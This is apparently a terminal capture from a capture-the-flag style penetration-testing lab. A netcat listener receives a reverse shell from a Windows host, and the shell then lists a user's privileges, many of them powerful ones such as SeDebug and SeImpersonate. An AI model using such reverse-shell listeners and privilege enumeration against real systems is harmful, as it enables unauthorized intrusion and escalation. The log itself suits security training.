 └─$ rlwrap nc -vlnp 8888
listening on [any] 8888 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.145] 61864
Microsoft Windows [Version 10.0.17763.2452]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\awallace\Documents>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
C:\Users\awallace\Documents>